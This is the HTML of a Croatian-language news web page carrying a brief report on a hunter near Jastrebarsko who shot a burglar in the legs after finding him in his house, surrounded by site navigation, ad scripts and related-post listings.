	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:58:03+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:57:10+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:56:17+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T18:17:26+01:00">10 hours ago</time><time class="updated" datetime="2026-01-20T18:17:53+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:15:32+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:14:01+01:00">10 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/" itemprop="item"><span itemprop="name">Lovac našao provalnika u kući i puškom mu propucao noge</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-15017" class="post-15017 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Lovac našao provalnika u kući i puškom mu propucao noge</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/" rel="bookmark"><time class="entry-date published updated" datetime="2012-01-01T12:13:13+01:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p style="text-align: justify;"><span style="font-size: 12pt;">Lovac Stjepan K. (55) vratio se u subotu oko 18 sati kući u Volavju kod Jastrebarskog. Vidio je da su mu provaljena vrata te je odmah potražio pušku. U sobi je zatekao provalnika Marinka P.(39) i pogodio ga u noge. </span><br /><span style="font-size: 12pt;">Teško ozlijeđenom provalniku pomoć su pružili u Klinici za traumatologiju. </span><br /><span style="font-size: 12pt;">U kuću je provalio pajserom, a doznaje se da je također s područja Jastrebarskog. </span><br /><span style="font-size: 12pt;">Lovac ima dozvolu za pušku, izvijestili su iz zagrebačke policije.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/petarda-eksplodirala-u-djejim-kolicima-beba-lake-ozlijeena/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Petarda eksplodirala u dječjim kolicima, beba lakše ozlijeđena</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/seal-izgubio-okladu-od-heidi-i-polugol-radio-anele-u-snijegu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Seal izgubio okladu od Heidi i polugol radio anđele u snijegu</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lovac-naao-provalnika-u-kui-i-pukom-mu-propucao-noge/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b777ace30" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-15017 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a 